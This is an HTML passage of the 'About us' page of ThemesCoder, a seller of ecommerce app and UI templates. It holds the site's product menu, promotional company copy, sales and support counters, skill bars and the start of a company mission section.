avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-version-2-0-8" data-awb-post-id="69">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-69" class="post-69 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">About us</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://themes-coder.com/author/themescoder/" title="Posts by Saqib Ali" rel="author">Saqib Ali</a></span></span><span class="updated rich-snippet-hidden">2021-01-04T09:54:12+00:00</span>						<div class="post-content">
				<header class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container" style="--awb-border-color:#7a7a7a;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:rgba(255,255,255,0);--awb-sticky-background-color:#00ca90 !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1144px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-top-medium:20px;--awb-padding-top-small:20x;--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:2.88%;--awb-spacing-left-medium:2.88%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://themes-coder.com/" target="_self" aria-label="logo_themes_coder_white"><img decoding="async" width="168" height="30" src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" alt class="img-responsive wp-image-12071"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-padding-top-medium:15px;--awb-padding-top-small:15px;--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up" style="--awb-text-transform:none;--awb-min-height:50px;--awb-gap:40px;--awb-align-items:flex-end;--awb-justify-content:center;--awb-color:#ffffff;--awb-active-color:#000000;--awb-active-bg:rgba(255,255,255,0);--awb-submenu-font-size:16px;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:50;--awb-mobile-nav-trigger-bottom-margin:10px;--awb-mobile-font-size:16px;--awb-sticky-min-height:45px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Classic Top" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-classic-top"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-classic-top" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="19720"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://themes-coder.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="12492"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://themes-coder.com/products/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Products</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Products" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/woocommerce-apps/" class="awb-menu__sub-a"><span>WooCommerce Apps</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of WooCommerce Apps" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="awb-menu__sub-a"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="awb-menu__sub-a"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="awb-menu__sub-a"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="awb-menu__sub-a"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="awb-menu__sub-a"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="awb-menu__sub-a"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/custom-website-apps/" class="awb-menu__sub-a"><span>Custom Website &#038; Apps</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Custom Website &amp; Apps" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="awb-menu__sub-a"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="awb-menu__sub-a"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="awb-menu__sub-a"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="awb-menu__sub-a"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="awb-menu__sub-a"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/ui-ux-products/" class="awb-menu__sub-a"><span>UIUX Products</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of UIUX Products" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="awb-menu__sub-a"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/android-uiux/" class="awb-menu__sub-a"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="awb-menu__sub-a"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="awb-menu__sub-a"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="awb-menu__sub-a"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="awb-menu__sub-a"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="awb-menu__sub-a"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="awb-menu__sub-a"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/grocery-solution/" class="awb-menu__sub-a"><span>Grocery Solution</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Grocery Solution" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="awb-menu__sub-a"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="awb-menu__sub-a"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="awb-menu__sub-a"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="awb-menu__sub-a"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 awb-menu__li awb-menu__sub-li" ><a  href="#" class="awb-menu__sub-a"><span>HTML Templates</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of HTML Templates" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541 awb-menu__li awb-menu__sub-li" ><a  href="https://themes-coder.com/products/kundol-html/" class="awb-menu__sub-a"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-69 current_page_item menu-item-3897 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3897"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://themes-coder.com/about-us/" class="awb-menu__main-a awb-menu__main-a_regular" aria-current="page"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="14421"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://themes-coder.com/help-center/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="13286"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://themes-coder.com/blog/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Blog</span></a></li></ul></nav></div></div></div></header><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:150px;--awb-padding-bottom:150px;--awb-background-color:rgba(255,255,255,0);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1144px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><span style="color: #ffffff; font-size: 40px; line-height: 1;">Welcome to</span><br />
<strong><span style="color: #ffffff; font-size: 48px; line-height: 1;">ThemesCoder</span></strong></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:30px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:18px;--awb-text-color:#39374d;"><p>We are a dedicated team of smartest brains of the IT industry serving for more than a decade with our exclusively smart innovations. We believe in selling solutions and value for money and not just the products. What makes us distinguished among our contemporaries and competitors apart from flawless product development is our commitment and responsiveness to our clients. Our team of enthusiastic tech-geeks always comes up with exclusively peerless ideas and quick fixes to save you both money and time.</p>
<p>We have transformed e-Commerce web and app development into a fun thing. We incentivize developers by providing them a paved path that makes their job much easier. For aspiring entrepreneurs, startups and running business ventures our ready-made solution packs are no less than a substantial opportunity in visualizing and translating their vision into reality of what a perfect marketplace of their own should look like. We empower them by rendering the ultimate control over the CMS to make modifications and customization with endless possibilities to crop up their dream commercial web and mobile app.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1144px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-counters-box counters-box row fusion-clearfix fusion-columns-3" style="--awb-body-color:#39374d;--awb-body-size:30;--awb-border-color:rgba(224,222,222,0);--awb-color:#00c389;--awb-title-size:48;--awb-border-color:rgba(224,222,222,0);"><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-4 col-md-4 col-sm-4" data-animationOffset="top-into-view"><div class="counter-box-container"><div class="content-box-percentage content-box-counter"><span class="display-counter" data-value="5000" data-direction="up" data-decimals="0">0</span><span class="unit">+</span></div><div class="counter-box-content">Sales</div></div></div><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-4 col-md-4 col-sm-4" data-animationOffset="top-into-view"><div class="counter-box-container"><div class="content-box-percentage content-box-counter"><span class="display-counter" data-value="1750" data-direction="up" data-decimals="0">0</span><span class="unit">+</span></div><div class="counter-box-content">Support Threads Resolved</div></div></div><div class="fusion-counter-box fusion-column col-counter-box counter-box-wrapper col-lg-4 col-md-4 col-sm-4" data-animationOffset="top-into-view"><div class="counter-box-container"><div class="content-box-percentage content-box-counter"><span class="display-counter" data-value="8500" data-direction="up" data-decimals="0">0</span><span class="unit">+</span></div><div class="counter-box-content">Hours of Development</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:30px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:#39374d;--awb-margin-top:15px;--awb-margin-bottom:15px;--awb-font-size:30px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:30;line-height:1.45;">Our top Skills</h1></div><div class="fusion-progressbar fusion-progressbar-text-on-bar" style="--awb-height:55px;--awb-filledcolor:#00c68e;--awb-unfilledcolor:#39374d;"><div class="fusion-progressbar-bar progress-bar active"><div class="progress progress-bar-content" style="width:0%;" role="progressbar" aria-labelledby="awb-progressbar-label-1" aria-valuemin="0" aria-valuemax="100" aria-valuenow="90"></div></div> <span class="progress-title" style="right: calc(15px + 10%);"><span class="fusion-progressbar-text" id="awb-progressbar-label-1">Hybrid Mobile Application Development</span> </span></div><div class="fusion-progressbar fusion-progressbar-text-on-bar" style="--awb-height:55px;--awb-filledcolor:#00c68e;--awb-unfilledcolor:#39374d;"><div class="fusion-progressbar-bar progress-bar active"><div class="progress progress-bar-content" style="width:0%;" role="progressbar" aria-labelledby="awb-progressbar-label-2" aria-valuemin="0" aria-valuemax="100" aria-valuenow="80"></div></div> <span class="progress-title" style="right: calc(15px + 20%);"><span class="fusion-progressbar-text" id="awb-progressbar-label-2">Native Mobile Application Development</span> </span></div><div class="fusion-progressbar fusion-progressbar-text-on-bar" style="--awb-height:55px;--awb-filledcolor:#00c68e;--awb-unfilledcolor:#39374d;"><div class="fusion-progressbar-bar progress-bar active"><div class="progress progress-bar-content" style="width:0%;" role="progressbar" aria-labelledby="awb-progressbar-label-3" aria-valuemin="0" aria-valuemax="100" aria-valuenow="93"></div></div> <span class="progress-title" style="right: calc(15px + 7%);"><span class="fusion-progressbar-text" id="awb-progressbar-label-3">Website Design and Development</span> </span></div><div class="fusion-progressbar fusion-progressbar-text-on-bar" style="--awb-height:55px;--awb-filledcolor:#00c68e;--awb-unfilledcolor:#39374c;"><div class="fusion-progressbar-bar progress-bar active"><div class="progress progress-bar-content" style="width:0%;" role="progressbar" aria-labelledby="awb-progressbar-label-4" aria-valuemin="0" aria-valuemax="100" aria-valuenow="85"></div></div> <span class="progress-title" style="right: calc(15px + 15%);"><span class="fusion-progressbar-text" id="awb-progressbar-label-4">Ecommerce Development</span> </span></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:#39374d;--awb-margin-top:15px;--awb-margin-bottom:15px;--awb-font-size:30px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:30;line-height:1.45;">Who is ThemeCoder?</h1></div><div class="accordian fusion-accordian about_accord" style="--awb-border-size:0px;--awb-icon-size:30px;--awb-content-font-size:14px;--awb-icon-alignment:left;--awb-hover-color:#39374d;--awb-border-color:#39374d;--awb-background-color:#39374d;--awb-divider-color:#e0dede;--awb-divider-hover-color:#e0dede;--awb-icon-color:#ffffff;--awb-title-color:#333333;--awb-content-color:#747474;--awb-icon-box-color:#00c68e;--awb-toggle-hover-accent-color:#00c68e;--awb-title-font-family:&quot;Titillium Web&quot;;--awb-title-font-weight:600;--awb-title-font-style:normal;--awb-title-font-size:20px;--awb-content-font-family:&quot;Titillium Web&quot;;--awb-content-font-style:normal;--awb-content-font-weight:400;"><div class="panel-group fusion-toggle-icon-boxed" id="accordion-69-1"><div class="fusion-panel panel-default panel-fc6a3915104aa6453 fusion-toggle-no-divider fusion-toggle-boxed-mode"><div class="panel-heading"><h4 class="panel-title toggle" id="toggle_fc6a3915104aa6453"><a aria-expanded="false" aria-controls="fc6a3915104aa6453" role="button" data-toggle="collapse" data-parent="#accordion-69-1" data-target="#fc6a3915104aa6453" href="#fc6a3915104aa6453"><span class="fusion-toggle-icon-wrapper" aria-hidden="true"><i class="fa-fusion-box active-icon awb-icon-minus" aria-hidden="true"></i><i class="fa-fusion-box inactive-icon awb-icon-plus" aria-hidden="true"></i></span><span class="fusion-toggle-heading">Our Company Mission</span></a></h4></div><div id="fc6a3915104aa6453" class="panel-collapse collapse " aria-labelledby="toggle_fc6a3915104aa6453"><div class="panel-body toggle-content fusion-clearfix">
<p><span style="color: #ffffff; font-size: 16px;">We want to assist businesses and developers in digitization and seamless Web and App development as future lies in it. We are determined to shift the industry from the stereotypical working manner to more pragmatic and smart working approach. Offering astute and instant solutions to developers and entrepreneurs while staying right within their budget is our motto.</span></p>
